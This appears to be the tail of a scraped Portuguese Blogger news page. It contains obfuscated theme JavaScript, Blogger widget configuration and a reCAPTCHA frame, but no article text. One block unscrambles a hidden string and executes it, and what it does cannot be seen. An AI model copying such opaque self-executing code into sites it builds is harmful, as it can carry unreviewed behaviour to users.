_0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7JEJgbNFjCTjGpRrGCaJSDNLTYRA:1768887813463';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html', 'canonicalUrl': 'https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/8747210110788876466/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '8747210110788876466', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s72-c/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg', 'pageName': '2 indiv\xedduos ligados ao Pent\xe1gono testam positivo para coronav\xedrus', 'pageTitle': 'TV ALVO: 2 indiv\xedduos ligados ao Pent\xe1gono testam positivo para coronav\xedrus'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2 indiv\xedduos ligados ao Pent\xe1gono testam positivo para coronav\xedrus', 'description': '   Um membro do servi\xe7o da For\xe7a A\xe9rea e um contratado da For\xe7a A\xe9rea que estiveram no Pent\xe1gono nas \xfaltimas tr\xeas semanas testaram positivo ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg', 'url': 'https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8747210110788876466}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8747210110788876466', 'title': '2 indiv\xedduos ligados ao Pent\xe1gono testam positivo para coronav\xedrus', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'id': 4765503696734381797}, {'title': 'Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: \x27me faz rir\x27', 'id': 6202166205980183428}, {'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'id': 8074194318541812116}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'id': 5129545513022096137}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5RFA2lBnpht3a7SV0u4TCBvCihrQ:1768887813463', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_zk79Vk2A_D6ZtuNdpC_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887817086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>